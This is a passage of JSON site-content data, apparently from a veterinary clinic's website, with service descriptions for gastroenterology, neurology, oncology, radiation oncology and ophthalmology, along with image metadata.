veterinarians as soon as possible. Through careful diagnostic testing, our skilled veterinarians will make the proper diagnosis for your pet’s condition and tailor a treatment plan that will work best for both you and your pet. Most gastrointestinal issues can be treated simply by changing your pet’s diet to a more digestible food. In more advanced cases, long-term nutritional management or even surgery may be required. Talk to your veterinarian in order to determine what is best for your pet.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5rI1UJIII0go1FXw0R6eHm"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Couch","title":null,"altText":"Golden dog looking over its shoulder","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Couch","url":"https://images.ctfassets.net/rt5zmd3ipxai/4K7Lub0XzuTmQ9NqsnchOD/d593de8de7882baa51ccddb54ec466a4/gastroenterology-dog-face.jpg","size":202715,"width":2000,"height":1125,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1KFYuJtv6DRRcjytScX0wj"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"JanhkPtshwEA4AVxhGuwq"},"serviceName":"Gastroenterology","serviceUrl":"gastroenterology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gastroenterology is the branch of medicine that focuses on disorders of your pet’s stomach and intestines.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We are committed to helping each and every pet owner find ways to manage their pet’s stomach and intestinal problems. Gastrointestinal issues can come in a wide variety of shapes and sizes, which makes diagnostic testing vitally important for your pet’s care. Once a diagnosis has been reached, our veterinarians will work with you to ensure your pet receives proper treatment in order to regain comfort in their life. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider gastroenterology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"As pet owners, we don’t want to see any of our pets in discomfort. We know all too well how stomach problems can throw off our entire day. This is why it is crucially important to consider gastroenterology as a means of diagnosing and finding the right treatment plan for your pet. Commonly diagnosed conditions related to gastroenterology include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Gastroenteritis","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Pancreatitis","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Colitis","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Exocrine pancreatic insufficiency","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Small intestinal malabsorption","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider gastroenterology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"As with humans, digestive issues in animals can surface in a number of ugly ways. Symptoms commonly related to gastrointestinal diseases and disorders can include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Flatulence","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Loss of appetite","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Diarrhea","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Weight loss","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Excessive belching","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Enlarged abdomen","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Bloody stool","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"It is important to keep a close eye on your pet if they are exhibiting any of the above symptoms. If your pet continues having vomiting or diarrhea issues, it is important that you schedule an appointment with one of our veterinarians immediately. Delaying your pet’s treatment will only cause their condition to worsen if they are dealing with a more advanced gastrointestinal disease.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How do you treat gastrointestinal issues?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most gastrointestinal issues will clear up on their own after a few days, however it is important to continuously monitor your pet’s symptoms for changes. If their symptoms continue, or get worse, schedule an appointment with one of our veterinarians as soon as possible. Through careful diagnostic testing, our skilled veterinarians will make the proper diagnosis for your pet’s condition and tailor a treatment plan that will work best for both you and your pet. Most gastrointestinal issues can be treated simply by changing your pet’s diet to a more digestible food. In more advanced cases, long-term nutritional management or even surgery may be required. Talk to your veterinarian in order to determine what is best for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"EDGzBMdqu1dwsLYapsmDd"},"name":"IMAGE CONTAINER - MASTER - HOME - Cat - Grass","title":null,"altText":"A small tan cat indoors sitting on a table eating grass from a potted plant ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3qhdcprprqaPAVZo7S1Y2F/f539f1d8add54418461eb3e4d1a23d31/NVA-Home-Cat-Grass.jpeg","size":1579335,"width":4608,"height":3456,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3DQqbelxWyTY02YrWhodPd"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"ZNczkjQ1LjMsi0XSVsDee"},"serviceName":"Neurology","serviceUrl":"neurosurgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Neurology is the branch of medicine that deals with treating disorders of the nervous system.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The nervous system is one of the most central systems of your pet’s body, and therefore is vitally important in ensuring they lead a happy and healthy life. The nervous system includes the brain, spinal cord, muscles, and nerves, each of which can come with their own unique set of issues. Veterinary neurologists have been specially trained to treat your pet’s neurological issues, and will ensure that your pet is comfortable through the examination and treatment process. Issues surrounding the nervous system can be severe, so it is imperative that you contact your veterinarian to schedule an appointment at the first sign of trouble. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should I consider neurology for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Being mindful of your pet’s neurological condition and scheduling regular check-ups can be vital to ensure they lead longer and healthier lives. No pet owner wants to see their furry friends in any kind of distress, making neurological check-ups an important part to your animal’s wellness routine. Common neurological issues in animals can include:","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Spinal cord injury","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Head injury","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cancers of the nervous system","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Metabolic brain disorder","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Meningitis","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Epilepsy","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Herniated disks","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Brain tumors","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vestibular disease","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I consider neurology for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You should consider neurology for your pet if they are\nexperiencing any of the following symptoms:","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Seizures","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Spinal pain","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Paralysis or drastic weakness","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Balance problems","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Change in behavior","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlike other conditions and diseases, neurological issues don’t typically go away on their own. This is why it is crucial to take any neurological issues your pet may be having very seriously. Contact your\nveterinarian as soon as there is any sign of trouble.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you treat neurological issues?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Neurological issues tend to require more advanced forms of treatment. When you bring in your pet, a series of exams will be administered in order to assess the communication pattern from their brain to their nerves, the functionality of their reflexes, and their ability to hold a normal posture. The results of examination will help your veterinarian distinguish which parts of the nervous system are not functioning properly. Depending on your pet’s diagnosis, treatment may be necessary. More advanced disorders may require long-term neurological therapy or even neurosurgery. Contact your veterinarian to determine the best plan for your pet.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6QUJowwpgunHr7CqrECEmO"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Old-Stare","title":null,"altText":"Black elderly dog looking at something ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Old-Stare","url":"https://images.ctfassets.net/rt5zmd3ipxai/01IKTIxmPD5nzSafcOYkQ2/72e18ffcdd1f18330193d921ea2daa3b/neurology-senior-dog-stare.jpg","size":200984,"width":1800,"height":1200,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5BDXtxqX7HVaKYeugJSZT6"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1wiLiZIUh7Fnapd8RZJfZz"},"serviceName":"Neurology","serviceUrl":"neurology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Neurology is the branch of medicine that deals with treating disorders of the nervous system.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The nervous system is one of the most central systems of your pet’s body, and therefore is vitally important in ensuring they lead a happy and healthy life. The nervous system includes the brain, spinal cord, muscles, and nerves, each of which can come with their own unique set of issues. Veterinary neurologists have been specially trained to treat your pet’s neurological issues, and will ensure that your pet is comfortable through the examination and treatment process. Issues surrounding the nervous system can be severe, so it is imperative that you contact your veterinarian to schedule an appointment at the first sign of trouble. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should I consider neurology for my pet?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Being mindful of your pet’s neurological condition and scheduling regular check-ups can be vital to ensure they lead longer and healthier lives. No pet owner wants to see their furry friends in any kind of distress, making neurological check-ups an important part to your animal’s wellness routine. Common neurological issues in animals can include:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Spinal cord injury","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Head injury","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Cancers of the nervous system","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Metabolic brain disorder","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Meningitis","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Epilepsy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Herniated disks","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Brain tumors","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Vestibular disease","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I consider neurology for my pet?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You should consider neurology for your pet if they are\nexperiencing any of the following symptoms:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Seizures","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Spinal pain","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Paralysis or drastic weakness","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Balance problems","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"-Change in behavior","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlike other conditions and diseases, neurological issues don’t typically go away on their own. This is why it is crucial to take any neurological issues your pet may be having very seriously. Contact your\nveterinarian as soon as there is any sign of trouble.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you treat neurological issues?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Neurological issues tend to require more advanced forms of treatment. When you bring in your pet, a series of exams will be administered in order to assess the communication pattern from their brain to their nerves, the functionality of their reflexes, and their ability to hold a normal posture. The results of examination will help your veterinarian distinguish which parts of the nervous system are not functioning properly. Depending on your pet’s diagnosis, treatment may be necessary. More advanced disorders may require long-term neurological therapy or even neurosurgery. Contact your veterinarian to determine the best plan for your pet.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2TUtVhVlgcCF8BPcgwNGjn"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Sitting-Staring-Wood","title":null,"altText":"Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Sitting-Staring-Wood","url":"https://images.ctfassets.net/rt5zmd3ipxai/4aUHW3kXIMq5yYTpgV3pkO/5a6509891fd191988a0f0d25ae2c820b/NVA-Rural-Cat-Sitting-Staring-Wood.jpeg","size":1725027,"width":2500,"height":1667,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4QeLmeuOTdjbAVGV7ACWnD"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZUzEJWmKJixg0V7bSz9Lk"},"serviceName":"Oncology","serviceUrl":"oncology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We know it can be difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We know it can be extremely difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We offer a range of treatment plans and tailor them to the needs of your pet in an effort to attack the disease they are fighting and maintain their lifestyle.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why would my pet need oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet has been diagnosed with cancer, our team can help you decide on the best treatment plan. Depending on the specific type of cancer your pet has, treatment may include in the following (either stand alone or a combination of treatments):","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation therapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Nutrition/Diet","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should my pet have oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will determine the proper veterinary treatment schedule based off of your pet’s condition. If cancer spreads, chemotherapy may be recommended. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat cancer in my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Our goal is to provide maximum benefit with minimal effect on quality of life. Depending on the condition, we may recommend any of the following treatment options for your pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation may be recommended in many different settings and can be a viable treatment for certain tumors and slow or prevent recurrences of many kinds of cancer. The different methods of radiation can help treat pain, inflammation, and rid cancer cells by using a beam of energy targeting the tumor region.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy uses a combination of drugs to kill cancer cells. The combination of drugs used will vary depending on the patient’s condition and are highly tailored to the specific needs of each patient.\nChemotherapy drugs are injected either into the vein or under the skin and can only be administered at the practice.  ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"A carefully developed diet can help patients fight their condition and provide vital nutrients essential for recovery. A diet can be extremely beneficial for patients who are undergoing surgery, radiation, or chemotherapy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to understand that these treatment options do not necessarily cure your pet’s condition. Treatment options are performed to attack and fight off the effects of your pet’s condition so that they can maintain their quality of life. Many pets who undergo these treatment options have gained months, and sometimes even years of life.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5XGJF117Gm2Nz5sP4qSuJr"},"name":"IMAGE CONTAINER - MASTER Studio - Dog-Golden-Laying-Down-WhiteBackground-Center","title":null,"altText":"Golden retriever dog laying down","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Studio-Dog-Golden-Laying-Down-WhiteBackground-Center","url":"https://images.ctfassets.net/rt5zmd3ipxai/5KYfarayWxuwpcoZxZZtOj/05b3cb51ae5460830ed1914e075ed031/oncology-golden-retriever-laying-down.jpg","size":145510,"width":1183,"height":840,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5Exi4kCm2XVUImjg0QlgOM"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"32eykD1PllzyOtHYJ96K70"},"serviceName":"Radiation Oncology","serviceUrl":"radiation-oncology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary radiation oncology is a specialized type of cancer treatment that involves radiation to control or remove your pet's tumors and other cancerous growths.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary radiation oncologists cantreat both external tumors and internal masses. Tumors that have been unresponsive to other procedures or that can't be surgically removed may also respond well to radiation oncology. Radiation treatment is often just one part of a larger cancer care plan. It may be utilized in conjunction with surgery, chemotherapy, or other treatment methods.We are fully equipped with the most advanced radiation technology available and our veterinary radiation oncologists are highly-trained specialists with many years of experience in treating animals.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What to Expect","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your veterinary radiation oncologist will work with you and your pet's other doctors to create a customized treatment plan that gives your pet the best possible chances for a full recovery.Regardless of the type and severity of your pet's cancer and any other existing health conditions they may have, your cancer care plan will include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Administration of radiation treatments.","nodeType":"text"},{"data":{},"marks":[],"value":" Radiation treatments may be performed through a variety of methods.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Anesthesia and careful monitoring.","nodeType":"text"},{"data":{},"marks":[],"value":" Your pet will be given low-dose anesthesia during their radiation treatments and closely monitored to ensure they respond well to it.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Daily or weekly treatments.","nodeType":"text"},{"data":{},"marks":[],"value":" The frequency of your pet's radiation treatments will depend on your pet's specific needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Management of secondary symptoms. ","nodeType":"text"},{"data":{},"marks":[],"value":"Our team will work with you to help manage any secondary symptoms associated with radiation treatment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Collaboration with radiology and chemotherapy.","nodeType":"text"},{"data":{},"marks":[],"value":" Your oncologist will work together with the other members of your pet's cancer care team to ensure that your pet receives the right care for their needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Collaboration with primary care.","nodeType":"text"},{"data":{},"marks":[],"value":" We will always work with your primary care veterinarian to provide through care and treatments.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Other treatment options may be available as well, depending on your pet's condition. If you have any questions for our radiation oncology team, please call us today.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"BnStMxPpy2abex7T7wkHP"},"name":"IMAGE CONTAINER - MASTER - SERVICES - Clinic - Anesthesia Dog","title":null,"altText":"Dog laying on floor with doctor","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - SERVICES - Clinic - Anesthesia Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/6uAbu0e2XHjMwce0zAvhji/664b6e8b39cca012abe17b5fbf6b453a/ServiceCards-Dog-On-Floor.png","size":2195036,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"01dvyDzukshAyDoLJzcayd"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2hvxgKLLh3k6OHV0OErPMp"},"serviceName":"Ophthalmology","serviceUrl":"ophthalmology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We can diagnose and treat a number of eye conditions your pet may be suffering from including glaucoma, cataracts, retinal diseases, and more.","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary ophthalmology deals with the diagnosis and treatment of eye disorders and diseases in cats, dogs, and other animals. Eye conditions such as cataracts are fairly common in pets and may require surgery to heal, while other conditions require less intensive treatment to manage. We will work closely with you to identify the source of any eye symptoms your pet may be experiencing and develop the best treatment plans for the long-term health of your pet’s eyes.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need ophthalmology 